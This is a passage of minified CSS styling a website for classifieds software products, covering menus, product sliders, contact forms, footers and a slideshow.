bold; font-size: 24px; margin: 20px 0 !important;}h3{ font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 21px;}.iauto-color{background: #45627d;}.irealty-color{background: #5d9435;}.ilister-color{background: #952715;}.bikes-color{background: #22a7f0;}.machinery-color{background: #534030;}.pets-color{background: #9b59b6;}.model-color{background: #c93756;}.products-box{padding: 25px 25px 5px 90px;border-radius: 5px;height: 150px;}.products-box .title{font-family: 'Choplin-Medium-DEMO', sans-serif;font-size: 32px;color: #fff;}.products-box .desc{color: #fff;margin-top: 10px;}.search-button{background: url('../../images/icons/new_search.png');width: 19px;height: 18px;border: none;float: right;cursor: pointer;margin: 4px;}.product-name h1{padding: 0 !important;margin: 0 !important;line-height: inherit !important;font-size: 32px !important;font-weight: 100 !important;}.contact-header{background: #383a3d;}.contact-data{margin-left: 65px;}.contact-data .phone{font-family: "Open Sans";font-size: 32px;font-weight: bold;}.contact-data .skype{padding: 15px 40px 0px;margin-top: 20px;margin-bottom: 35px;}.contact-data .skype:before{position: absolute;font-family: FontAwesome;font-size: 36px;margin-left: -40px;margin-top: -13px;color: #10bef2;content: "\F17E";}.contact-form input[type=text],.contact-form select{height: 38px;width: 100%;border: 1px solid #c9cbcd;border-radius: 5px;line-height: 38px;color: #333;font-family: 'Raleway', sans-serif;font-style: italic;padding-left: 15px;}.contact-form{font-size: 18px;font-family: 'Raleway', sans-serif;}.contact-form textarea{height: 100px;width: 100%;border: 1px solid #c9cbcd;border-radius: 5px;color: #818d99;font-family: 'Raleway', sans-serif;font-style: italic;padding: 5px 15px;}.contact-form input[type=checkbox]{margin-right: 10px;}.contact-form label{color: #333;}.contact-form .details{font-size: 14px;color: #858585;font-weight: 500;font-family: 'Raleway', sans-serif;}.light200{font-weight: 200;}.margin-bottom-10{margin-bottom: 10px;}.margin-bottom-15{margin-bottom: 15px;}.contact-form input[type=submit]{height: 50px;width: 100%;font-size: 18px;text-transform: uppercase;border: none;text-align: center;background: #4b5259;border-radius: 5px;color: #fff;font-family: Raleway;font-weight: bold;line-height: 50px;}.contact-form input[type=submit]:hover{background: #4b5259;}.contact-links a{font-family: raleway;font-size: 16px;color: #4b5259;text-decoration: none;}.contact-links a:hover,.contact-links a:active{color: #ff8112;}.contact-links{padding: 2px 40px;margin-bottom: 25px;}.contacts-right-border{height: 100%;position: absolute;width: 2px;border: 1px solid #c9cbcd;right: 0;top: 0;}#support-ticket .inputText,#support-ticket .inputTextarea{border-radius: 0;}#support-ticket select:not([multiple]){-webkit-appearance: none;-moz-appearance: none;-webkit-border-radius: 0px;background-position: right 50%;background-repeat: no-repeat;background-image: url("[data-uri]");padding-right: 1.5em;background-color: #fff;}.contact-form input.mail-submit{line-height: 26px;width: 140px;}.mail-form-header{padding: 50px 0;background: #fff;}#support-ticket{background: #F5F5F5;}.contact-links:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -3px;color: #4b5259;content: "\f040";}.light-gray,.light-gray:hover,.light-gray:active{color: #c9cbcd;}.left-border-addons{border-left: 3px solid #24d0e8;padding: 20px 0px 1px 40px;}.dark-gray-back{background: #d9d9d9;}.technology-back{background: #4b5259;padding-top: 100px !important;padding-bottom: 40px !important;}.technology-back .block-title{color: #ffa639;}.default-strong-blue-back{background: #45627d;}.order-box{background: #ff8c00;border-radius: 5px;padding: 50px 0;}.order-box .price{background: #fff;color: #595959;text-align: center;font-family: "Open Sans";font-size: 64px;font-weight: bold;}.order-box .free{font-size: 35px !important;}.product-info-box .gray-btn{position: absolute;bottom: 40px;left: 33%;margin: 0 !important;}.product-info-box-model .gray-btn{margin: 0 auto !important;}.order-box .price small{font-size: 69%;}.product-box{width: 100%;height: 80px;margin: 0 !important;border-radius: 5px 5px 0px 0px;}.product-bg-iauto{background: #3d5e7d;}.product-bg-irealty{background: #427848;}.product-bg-ilister{background: #a74334;}.product-bg-bikes{background: #2d7a9c;}.product-bg-machinery{background: #745a46;}.product-bg-pets{background: #5d5982;}.product-bg-model{background: #8e3354;}.product-info-box{padding: 40px 5%;background: #f2f2f2;}.product-info-box-model{padding: 40px 5%;background: #f2f2f2;}h2.margin-top-0{margin-top: 0px !important;}.product-info-box:hover,.product-info-box-model:hover{background: #fff;}.product-main{font-family: raleway;font-size: 32px;font-weight: 100;text-align: center;line-height: 80px;color: #fff;}.iauto-title-color{color: #45627d;}.irealty-title-color{color: #5d9435;}.ilister-title-color{color: #952715;}.bikes-title-color{color: #22a7f0;}.machinery-title-color{color: #534030;}.pets-title-color{color: #663399;}.model-title-color{color: #c93756;}.order-box .desc{text-align: center;color: #fff;font-family: raleway;font-size: 24px;padding: 30px 0;}.info-box-blue{background: #d4e2ef;border-top: 15px solid #45627d;padding: 40px 25px;min-height: 430px;}.info-box-green{background: #d0f0b9;border-top: 15px solid #5d9435;padding: 40px 25px;min-height: 430px;}.info-box-ilister{background: #fcdb97;border-top: 15px solid #952715;padding: 40px 25px;min-height: 430px;}.info-box-bikes{background: #e4f1fe;border-top: 15px solid #22a7f0;padding: 40px 25px;min-height: 430px;}.info-box-machinery{background: #f6e3a0;border-top: 15px solid #534030;padding: 40px 25px;min-height: 430px;}.info-box-pets{background: #eecaff;border-top: 15px solid #663399;padding: 40px 25px;min-height: 430px;}.info-box-model{background: #fcc9b9;border-top: 15px solid #c93756;padding: 40px 25px;min-height: 430px;}.info-box-blue .title,.info-box-green .title{font-family: "Open Sans";font-size: 21px;font-weight: bold;color: #4b5259;}.classifieds-bg{background: url("../../images/classifieds-bg.jpg") ;background-size: cover;}.classifieds-bg h2{font-family: 'Raleway', sans-serif !important;font-weight: bold !important;font-size: 24px !important;margin: 10px 0 !important;}.classifieds-additional{border-left: 3px solid #656b70;min-height: 90px;}.classifieds-additional a{display: block;margin: 5px 0 5px 10px;padding: 8px 17px 0;}.headerBox{font-family: Raleway;font-size: 30px;font-weight: bold;}.newsstep1{background: #fff;margin-right: 12px;}.newsstep2{background: #fff;margin: 0 6px;}.newsstep3{background: #fff;margin-left: 12px;}.publication-container{display: flex;flex-wrap: wrap;margin: 0 -15px;}.publication-item{border: 1px solid #ddd;background: #fff;margin: 15px;flex-grow: 1;flex-basis: 220px;}.publication-item__info{padding: 25px;}.publication-item__info-data{font-weight: 200;margin-bottom: 10px;}.headLinkBox{padding-bottom: 15px;}.addons-color{color: #24d0e8;}.addons-name{padding-left: 35px;}.margin-bottom-20{margin-bottom: 20px;}.margin-bottom-30{margin-bottom: 30px;}.margin-bottom-50{margin-bottom: 50px;}.margin-bottom-80{margin-bottom: 80px;}.margin-bottom-40{margin-bottom: 40px;}.margin-bottom-100{margin-bottom: 100px;}.carousel-inner .item img{width: 100%;}.android-try-block .table{margin-bottom: 0px !important;}.android-try-block p{margin: 0 0 10px !important;}.market-try{color: #ff8c00;font-family: Open Sans;text-transform: uppercase;font-size: 23px;font-weight: bold;margin-bottom: 10px;}.block-title{font-family: Raleway;font-size: 32px;font-weight: bold;color: #4b5259;margin: 80px 0;}.addon-title{font-family: Open Sans;font-size: 16px;font-weight: bold;color: #4b5259;text-align: center;}.addon-bg img{margin-bottom: 25px;display: inline-block;}.addon-desc{font-family: Open Sans;font-size: 15px;color: #818d99;text-align: center;width: 80%;margin: 15px auto;}.default-block-title{font-family: Raleway;font-size: 32px;font-weight: bold;color: #4b5259;}.padding-bottom-20{padding-bottom: 20px;}.padding-bottom-40{padding-bottom: 40px;}.padding-bottom-50{padding-bottom: 50px;}.padding-bottom-60{padding-bottom: 60px;}.custom-title-block{padding-top: 55px;}.custom-title-block p{margin-bottom: 0!important;}.star-icon,.demo-icon,.free-icon,.pricing-icon{margin-left: 40px;margin-bottom: 15px;}.star-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F005";}.demo-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F108";}.free-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F019";}.pricing-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F02C";}ul.circle_bullets{border-left: 3px solid #99c1db;}ul.circle_bullets li div{position: absolute;background: #fff;border: 3px solid #9bc0dd;margin-left: -40px;border-radius: 50%;width: 1.5em;height: 1.5em;}ul.circle_bullets li p, ul.circle_bullets li h1{padding-left: 25px;}ul.circle_bullets li:last-child div{position: absolute;margin-top: 15px;background: #fff;border: 3px solid #9bc0dd;margin-left: -40px;border-radius: 50%;width: 1.5em;height: 1.5em;}ul.circle_bullets li{}ul.bullet, ul.bullet_none{padding: 0;margin: 0;}ul.white li{color: #fff;}ul.orange li{color: #ffa639;}ul.bullet li:before, ul.bullet_none li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 12px;color: #6f9ec9;content: "\f054";}ul.lvl_2{width: 100%;padding: 0;margin: 0 0 0 22px;}ul.lvl_2 li{float: left;margin-right: 115px;}ul.lvl_2 li.second{float: left;margin-right: 115px;}.grey-box{background-color: #4B525A;}ul.bullet_none li{margin: 10px 0px 20px 0px !important;font-size: 16px;padding-left: 31px;font-family: 'Raleway', sans-serif;line-height: 1.6em;}ul.bullet li{margin: 10px 0 10px 50px;font-size: 16px;line-height: 1.6em;font-family: 'Raleway', sans-serif;}ol{list-style-type: none; counter-reset:item; font-size: 16px;font-family: 'Raleway', sans-serif;line-height: 1.6em;}ol li{margin: 10px 0 20px 0 !important;}ol li:before{content: counter(item) ') '; counter-increment: item; color: #6f9ec9;padding-right: 10px;font-weight: bold;}.main-content .navbar .gray-back{position: absolute;top: -46px;z-index: 999;width: 100%;}.top-title{height: 47px;z-index: 999;width: 100%;background: #ededed;border-bottom: 2px solid #353535;}.menu-relative{position: relative;transform: translate(0,46px);-webkit-transform: translate(0,46px); -o-transform: translate(0,46px); -moz-transform: translate(0,46px); transition: all 0.1s ease-in-out;-webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }.horizontal-center{margin: 0 auto;}ul.nav li a.active{color: #ffa639;}ul.nav li.dropdown a.active, ul.nav li.dropdown a:hover{color: #ffa639;}ul.nav li.dropdown a.active > b.caret{border-top: 4px solid #ffa639 !important;}ul.nav li.dropdown a:hover > b.caret{border-top: 4px solid #ffa639 !important;}.caret{border-top: 4px solid #fff !important;}ul.nav li.dropdown:hover > ul.dropdown-menu{}.menu-title .title{color: #ffa639;font-family: raleway;font-size: 42px;margin: 0;}.menu-title .desc{color: #fff;font-size: 14px;padding-right: 130px !important;}.lvl_2{padding: 10px 0;font-size: 14px;}.lvl_2 .left-title{width: 479px !important;padding-right: 54px;}.lvl_2 .table-cell{vertical-align: top;width: 195px;}.lvl_2 .table-cell .border-menu{border-left: 1px solid #363b3f;width: 1px;height: 133px;margin-left: 135px;top: 14px;position: absolute;}.dropdown-menu .table{margin-bottom: 0px !important;}.line-h-1-2{line-height: 1.2;}.light-gray-bg{background-color: #F5F5F5;}.contact-data-block{padding: 40px 0;}.contact-links-block{padding: 40px 0;}@media only screen and (max-width : 480px){.contact-us .product-page-head-info dt{font-size: 27px;}.contact-data{margin-left: 0;}}.lvl_2 .table-cell:last-child{width: 93px;}.lvl_2 .table-cell div{}.lvl_2 .table-cell:first-child div{padding: 0;}.lvl_2 div{margin: 10px 0px;}.lvl_2 a{color: #fff;text-decoration: none;}.lvl_3 a{color: #4c4c4c;text-decoration: none;}.lvl_2 a.active,.lvl_2 a:active,.lvl_2 a:focus,.lvl_3 a.active,.lvl_3 a:focus{color: #ffa639;text-decoration: none;}.lvl_2 a:hover,.lvl_3 a:hover{color: #ffa639;text-decoration: none;}.main-menu-lvl-1{background: #363b40 !important;}ul.lvl_3{width: 100%;margin: 0;padding: 0 15px 0 0;}ul.lvl_3 li{float: left;margin-left: 26px;margin-top: 10px;}ul.lvl_3 li:last-child{margin-left: 30px;margin-right: -16px;}.navbar-nav>li>.dropdown-menu{padding: 0;}.navbar .gray-back{background: #ededed !important;border-bottom: 2px solid #353535;}.theme-tabs-blue-demo{margin-bottom: 20px;}.btn-box div{text-align: center !important;}.menu-border{border-right: 1px solid #363b40;}.soc-button-box div{float: left;margin: 5px;}.soc-button .facebook-icon{background: url('../../images/facebook.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.soc-button .facebook-icon:hover,.soc-button .twitter-icon:hover,.soc-button .youtube-icon:hover{opacity: 1;transition: 0.3s linear;}.soc-button .twitter-icon{background: url('../../images/twitter.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.soc-button .youtube-icon{background: url('../../images/youtube.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.bottom-menu li{margin: 5px 0;}.bottom-menu ul{margin: 0;}.li-item ul{margin-left: 50px;}.bottom-menu a{color: #818d99!important;font-size: 15px;font-family: 'Open Sans', sans-serif;}.bottom-menu-title{color: #ffffff;font-size: 16px;text-transform: uppercase;font-weight: bold;font-family: 'Raleway', sans-serif;padding: 8px 0;}.column{box-sizing: border-box;width: 100%;margin: 0 auto;padding: 10px;-webkit-column-count: 5;-moz-column-count: 5;column-count: 5;-webkit-column-gap: 10px;-moz-column-gap: 10px;column-gap: 10px;}.column .item{display: inline-block;box-sizing: border-box;width: 100%;margin: 0 0 10px;padding: 5px;}.column .item p{margin: 0 0 5px;}.copyright-footer .email{background: #d9d9d9;border: none;border-radius: 4px;padding: 11px 10px;width: 236px;text-align: center;margin: 10px 20px 0 48px;font-size: 15px;color: #818d99;font-family: 'Open Sans', sans-serif;float: left;}.copyright-footer .button{background: #45627d;border: none;padding: 10px 10px;text-align: center;width: 100px;font-weight: bold;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Raleway', sans-serif;float: left;}.email-soc-block{width: 890px;margin: 0 auto;}.email-soc-block .title{color: #818d99;margin-bottom: 7px;font-size: 16px;font-family: 'Open Sans', sans-serif;}.email-soc-block .subscribe{margin-left: 46px;}.copyright{padding: 12px 0;background-color: #363B40;color: #818d99;font-family: 'Open Sans', sans-serif;font-size: 16px;}#footer-links li{position: initial !important;float: left;width: 240px;}@media only screen and (min-width : 1200px){footer{}}@media only screen and (max-width : 991px){.email-soc-block .col-md-4,.email-soc-block .col-md-8{text-align: center;}.copyright-footer .email{margin: 10px 0 0 0;float: none;}.copyright-footer .button{float: none;}.email-soc-block .subscribe{margin-left: 0;}.email-soc-block{width: 466px;margin: 0 auto;}.bottom-menu ul{padding: 0;margin-left: 0;}}@media only screen and (max-width : 768px){.email-soc-block{width: 255px;margin: 0 auto;}}@media only screen and (max-width : 530px){}.open{display: block !important;}.navbar-toggle .icon-bar{width: 28px !important;height: 5px !important;border-radius: 3px !important;background-color: #595959;}.navbar-toggle{padding: 0 !important;margin: 13px 0px 9px !important;border-radius: 0 !important;}.dropdown-menu{position: fixed !important; top: inherit !important;z-index: 99999;left: 0;z-index: 1000;display: none;float: left;min-height: 160px;width: 100%; min-width: 160px;padding: 5px 0; margin: 0 !important;font-size: 14px;text-align: left;list-style: none;background-color: #4b5259 !important;-webkit-background-clip: padding-box; border: none !important; border: none !important; border-radius: 0px !important; -webkit-box-shadow: none !important; box-shadow: none !important;}.navbar-collapse{padding-right: 0px !important;}.bottom-menu .link a{font-family: raleway;font-size: 18px !important;}.navbar-nav{float: right !important;padding: 0;}.pub_navigation{padding-bottom: 50px;}.pub_navigation hr{border-top: 2px solid #cccccc;}.pub_pager{color: #cccccc;font-family: raleway;font-size: 16px;font-weight: bold;}.pub_pager:hover{color: #252525;text-decoration: none;}.nav>li.active>a{color: #ffa639 !important;font-weight: bold;}.second-name{font-size: 50px;color: #fff;font-weight: 300;}.search_icon{margin: 13px 0px 0 20px;cursor: pointer;}.navbar-nav>li:hover{background: transparent !important;}.nav>li>a{font-family: 'Open Sans', sans-serif;font-size: 14px;padding: 12px 26px !important;color: #fff;}.nav>li>a:hover{background: transparent !important;color: #ffa639 !important;}#owl-product-main img{height: 480px;width: 100%;}.margin-top-15{margin-top: 12px;}ul.main-bullet{padding: 0;margin: 0;}ul.main-bullet li{color: #fff;font-family: 'Open Sans', sans-serif;font-size: 14px;padding-left: 20px;font-style: italic;margin-bottom: 5px;}ul.main-bullet li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 14px;font-style: normal;color: #FF8112;content: "\f054";}#owl-product-main .table-cell{width: 100%;}#product-main{margin-top: -1px;}#product-main .iauto .plashka{background: rgba(69,98,125,0.7);}#product-main .realty .plashka{background: rgba(93,148,53,0.5);}#product-main .lister .plashka{background: rgba(149,39,21,0.5);}#product-main .bikes .plashka{background: rgba(34,167,240,0.3);}#product-main .machinery .plashka{background: rgba(134,86,61,0.5);}#product-main .pets .plashka{background: rgba(155,89,182,0.5);}#product-main .model .plashka{background: rgba(201,55,86,0.5);}#product-main .plashka{padding: 25px 0px;text-align: center;margin: 0 auto 40px;height: 140px;}.margin-top-15{margin-top: 15px !important;margin-bottom: 0px !important;}.no-margin{margin: 0 !important;}.video-text{padding-top: 100px;padding-bottom: 80px;margin: 0 !important;}#product-main .plashka p{margin-bottom: 5px !important;font-style: italic;}#product-main .plashka div{font-size: 24px;}#owl-product-main .buttons{vertical-align: bottom;text-align: center;}#owl-product-main .iauto{background: url(../../images/main-slider/auto.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .bikes{background: url(../../images/main-slider/bikes.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .lister{background: url(../../images/main-slider/lister.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .realty{background: url(../../images/main-slider/realty.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .machinery{background: url(../../images/main-slider/machinery.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .pets{background: url(../../images/main-slider/pets.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .model{background: url(../../images/main-slider/models.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .owl-controls{display: none !important;}#owl-product-main .title{font-size: 64px;padding-top: 56px;}#owl-product-main .desc{font-size: 24px;padding-bottom: 35px;width: 65%;margin: 0 auto;}.slider-element-visible{visibility: visible;opacity: 1;transition: opacity 0.4s linear;}.slider-element-hidden{visibility: hidden;opacity: 0;transition: visibility 0s 0.4s, opacity 0.4s linear;}#product-main .left-btn{position: absolute;background: url(../../images/arrow_left.png) no-repeat;width: 20px;height: 34px;z-index: 100;margin-top: 225px;cursor: pointer;}#product-main .right-btn{position: absolute;margin-top: 225px;background: url(../../images/arrow_right.png) no-repeat;width: 20px;z-index: 100;height: 34px;right: 30px;cursor: pointer;}footer .button{background: #45627d;border: none;padding: 10px 10px;text-align: center;width: 370px;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Open Sans', sans-serif;}footer .email{background: #d9d9d9;border: none;border-radius: 4px;padding: 10px 10px;text-align: center;width: 370px;margin-top: 10px;font-size: 18px;color: #595959;font-family: 'Open Sans', sans-serif;}.main-top-back .block-title{color: #fff;margin: 0 !important;}.nav>li>a:focus,.nav>li>a:hover{background: transparent !important;color: #fff;}.addon-bg{background: url(../../images/addon-bg-2.jpg) repeat-x #ededed;padding-top: 80px !important;}.owl-theme .owl-dots .owl-dot span{width: 10px;height: 10px;margin: 5px 7px;background: #8a8a8a;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-moz-transition: opacity 200ms ease;-ms-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}.owl-theme .owl-dots .owl-dot{display: inline-block;zoom: 1;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background: #869791;}#product .owl-nav{display: none;}.addon-block{}.dark-back{background: #3f3f3f;}.raleway-font{font-family: 'Raleway', sans-serif;}.open-sans-font{font-family: 'Open Sans', sans-serif;}.choplin-font{font-family: 'Choplin-Medium-DEMO', sans-serif !important;}.navbar{min-height: inherit !important;}.pub_categories{background: #ffffff;padding: 45px 0 50px 0;}.not-front{background: transparent !important;padding: 0 0 30px !important;}.pub_categories ul{display: block;padding: 0;}.pub_categories ul li{float: left;height: 34px;line-height: 34px;margin-right: 15px;margin-bottom: 9px;margin-top: 9px;background: #f5f5f5;}.pub_categories ul li.active{background: #ff6e00;color: #fff;padding: 0 10px;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 16px;}.pub_categories ul li a{color: #252525;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 14px;padding: 0 10px;display: block;text-decoration: none;}.pub_categories ul li:hover{background: #ff6e00;}.pub_categories ul li a:hover{background: #ff6e00;color: #fff;}.pub_categories ul li div.before{background: url('../../images/category_items_bg_before.png') no-repeat;float: left;width: 5px;height: 34px;}.pub_categories ul li div.after{background: url('../../images/category_items_bg_after.png') no-repeat;float: left;width: 18px;height: 34px;}.pub_categories ul li div.middle{background: url('../../images/category_items_bg_body.png');background-repeat: repeat-x;padding: 0 10px;float: left;}.pub_categories ul li div.before_active{background: url('../../images/category_items_bg_before_active.png') no-repeat;float: left;width: 5px;height: 34px;}.pub_categories ul li div.after_active{background: url('../../images/category_items_bg_after_active.png') no-repeat;float: left;width: 29px;height: 34px;}.pub_categories ul li div.active{background: url('../../images/category_items_bg_body_active.png');background-repeat: repeat-x;padding: 0px 13px 0px;font-family: 'Open Sans', sans-serif;font-weight: bold;line-height: 34px;color: #fff;font-size: 16px;float: left;}.news_list{font-family: 'Open Sans', sans-serif;margin-bottom: 40px;}.pub_links{font-family: 'Open Sans', sans-serif;margin-bottom: 20px;}.pub_links a{color: #44627e;line-height: 1.8em;font-size: 16px;text-decoration: underline;}.archive_form{margin-bottom: 30px;}.archive_form select{padding: 10px;width: 100%;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 16px;margin-bottom: 20px;}.pub_links a:hover{color: #44627e;text-decoration: none;}.news_list a.desLink{font-weight: bold;color: #252525;font-size: 20px;}.news_list .date{color: #c6c6c6; text-align: left;margin-bottom: 5px;}.news_list .desc{margin-top: 10px;line-height: 1.8em;color: #424242;}.news_list .desc p{font-family: 'Open Sans', sans-serif !important;line-height: 1.8em;}.news_list span.underline{text-decoration: underline;color: #337ab7;}.pub_list{margin-bottom: 20px;}.pub_list a.readMoreLink{color: #ff8c00;text-transform: uppercase;font-weight: bold;}.pub_list div.title{margin-top: 20px;margin-bottom: 5px !important;}.pub_list div.title a{font-size: 18px;color: #595959;font-family: 'Raleway', sans-serif;font-weight: 600;}.pub_list_desc p{font-size: 16px;font-family: 'Raleway', sans-serif;color: #595959;line-height: 1.6em;margin-bottom: 15px;}.inline-style{display: inline!important;}.open-sans-font{font-family: 'Open Sans', sans-serif;}.pageWrapper{margin:0 auto;background:#fff;}.pageWidthFixer{width: 1024px !important;}.headerPlacer{position: absolute !important;top: 0 !important;}.headerHelperPlacer{position: absolute !important;top: 90px;}.headerHelperPlacer.MainPageTopMenu{top:72px;}.contentWrapperPlacer{background: #FFFFFF;margin: 0 auto;width: 1024px !important;}.header{height:93px;background-position:top;z-index: 100;}.logo{left:23px;position:absolute;top:66px;}.productLogo{left:23px;position:absolute;top:13px;}.headerHelper{height: 35px;line-height: 26px;z-index: 100;border-top-left-radius: 10px;border-top-right-radius: 10px;border-radius: 10px 10px 0 0;-webkit-border-radius: 10px 10px 0 0;-moz-border-radius: 10px 10px 0 0;}.headerHelper table{height: 26px;border-bottom:1px solid #ccc;}.MainPageTopMenu.headerHelper table{border-bottom:none;}.singleColWrapper{text-align:left;min-height:450px;padding: 20px;}.contentWrapper{text-align:left;min-height:450px;margin-top: 135px;color: #666666;font-family: arial;font-size: 14px;text-align: left;}.contentWrapper .leftCol{float:left;width: 755px;overflow:hidden;border-width: 0px 15px 0px 0px; -moz-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;-webkit-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;-o-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;}.contentWrapper .leftCol .content{padding:0 20px;}.contentWrapper .rightCol{float:left;width: 250px;overflow:hidden;}.borderDiv{background: url('../../images/right_border.png') repeat-y;}.contentWrapper .rightCol .content{padding:0 5px;}.rightCol .dataBlock{padding-left:5px;margin-top:10px;}.footerHelper{background:#3D3F44;height:250px;opacity:0.91;}.footerMain{width:100%;height:50px;color:#fff;background-color:#3D3F44;}.footerMain .copyRight{color: #CCCCCC;display: inline-block;position: relative;text-align: center;top: -20px;}.footerMain .copyRight a{color:#ccc;text-decoration:none;font-family: arial;font-size: 12px;}.footerMain .copyRight a:hover{text-decoration:underline;}.bannerZone{}.bannerZone ul{text-align: center;padding:0;margin:0;}.bannerZone ul li{display:inline;}.bannerZone ul li span{display:table-cell; display:inline-block; }.portfolioZone{}.portfolioZone ul{text-align: center;padding:0;margin:0;}.portfolioZone ul li{display:inline;}.portfolioZone ul li span{display:table-cell; display:inline-block; }.portfolioZone ul li span div{padding: 2px;}.portfolioZone .portfolioName{padding: 10px 0 10px 0;}.portfolioZone .imgBoxBase{border: 2px solid #E3E3E2;padding: 5px;position: relative;text-align: center;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}.portfolioZone .portfolioPlate{position:absolute;top:1px;left:1px;}.portfolioZone .portfolioImage{position:absolute;top:9px;left:9px;}.portfolioZone .portfolioName{text-align: center;}.portfolioZone .portfolioName a{text-decoration: none;font-family: arial;font-size:14px;}.portfolioZone .portfolioName a:hover{text-decoration:underline;}.quickSearch{width: 177px;position: absolute;top: 32px;right: 0;background: url('../../images/quickSearch.png') no-repeat #fff;background-position: right;padding-right: 28px;padding-left: 11px;border:none;height:28px;color:#3D3F44;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border: 1px solid #DDDDDD;}.searchFormWrapper{padding: 0 0 20px 0;}.searchForm{}.searchForm .field{border:1px solid #999;}.searchForm .button{border:1px solid #999;background-color:#ddd;}.searchResultRow{}.searchResultRow.searchHeader{font-size:120%;}.searchResultRow.data{padding: 5px 0 0 10px;}.searchResultRow.info{color:#2D4A53;padding: 5px 0 0 10px;}.searchResultRow.url{color:#2D4A53;padding: 5px 0 20px 10px;}.pageNav{font-size: 11px;padding: 20px 0;text-align: center;}.pageNav ul li{margin: 0 2px;padding: 3px 0;display: inline;}.pageNav ul li .pageBox{border: 1px solid #e6e6e6;padding: 2px 5px;text-decoration: none;}.pageNav ul li .pageBox:hover{background: #bbb;color: #fff;}.pageNav ul li .pageBoxCurr{border: 1px solid #e6e6e6;padding: 2px 5px;text-decoration: none;background: #bbb;color: #fff;}.clear{clear:both;}.separationLine{background: #e5e5e5 repeat-x;height:1px;margin:15px 0;}.testimonialsWrap{background: url("../../images/quotesTop.png") 10px 40px no-repeat;}.testimonials .descBox{background: url("../../images/quotesBottom.png") 275px 100% no-repeat; text-indent: 30px;}.testimonials .descBox p+p{padding: 18px 0 25px 0;}div#slideshow_container{height: 500px;margin: 100px auto 0;overflow: hidden;width: 1024px !important;background: url('../../images/sliderBack.png');}div#slideshow_container ul#slides{height: 460px;padding: 0;width: 6240px;}div#slideshow_container ul#slides li.slide{float: left;height: 322px;list-style: none outside none;margin: 0;padding: 20px 40px;width: 960px;}div#slideshow_container ul#slides li.slide div.inner{position: relative;z-index: 2;}div#slideshow_container h1, div#slideshow_container h2{color: white;font-family: trebuchet MS;font-size: 31px;font-weight: normal;margin: 0;padding: 0;}div#slideshow_container h2{font-size: 21px;font-weight: normal;padding: 5px 0;}div#slideshow_container ul{padding: 20px 0;}div#slideshow_container li{color: #F5B74D;font-size: 17px;list-style: none;margin: 0 0 0 20px;padding: 5px 0;}div#slideshow_container h1, div#slideshow_container h2{color: white;font-family: trebuchet MS;font-size: 31px;font-weight: normal;margin: 0;padding: 0;}ul#slides div.deep p.text{margin: 0 !important;padding: 10px 0 0;}div#slideshow_container li .text{color: white;float: left;font-size: 14px;line-height: 22px;padding: 15px 0 25px;text-shadow: 0 1px 0 #000000;width: 550px;}div#slideshow_container li div.navigation{float: right;font-size: 14px;height: 34px;margin: -40px 86px 0 0;width: 278px;}div#slideshow_container li div.navigation div.left, div#slideshow_container li div.navigation div.right, div#slideshow_container li div.navigation div.center{float: left;height: 34px;width: 5px;}div#slideshow_container li div.navigation div.left, div#slideshow_container li div.navigation div.right, div#slideshow_container li div.navigation div.center{float: left;height: 34px;width: 5px;}.sTable{width: 100%;}td.slash{padding: 0}a.white_14:link, a.white_14:visited{color: #E8E7E7;font-size: 14px;text-decoration: none;text-shadow: 0 1px 0 #000000;}div#slideshow_container li div.navigation div.right{background-position: -5px -742px;}ul#slides div.deep ul{padding: 10px 0 20px;}ul#slides div.deep ul li{font-size: 15px;}ul#slides div.deep p.text{margin: 0 !important;padding: 10px 0 0;}div#slideshow_container li .text{color: white;float: left;font-size: 14px;line-height: 22px;padding: 15px 0 25px;text-shadow: 0 1px 0 #000000;width: 550px;}.clear{clear: both;}div#slides_mask{height: 362px;margin: -290px auto 0;position: relative;width: 1024px !important;}ul#slideshow_nav li{padding:0;}ul#slideshow_nav li a{text-decoration: none;}ul#slideshow_nav li a span.left_rounded{background-position: 0 -513px;padding: 7px 1px;}ul#slideshow_nav li a span.center{color: #B4B7B8;cursor: pointer;float: left;font-size: 14px;font-weight: normal;width:20%;font-family: trebuchet MS;}ul#slideshow_nav li a span.right{background-position: -25px -513px;}ul#slideshow_nav li.arrow{background: url("../img/form.png") 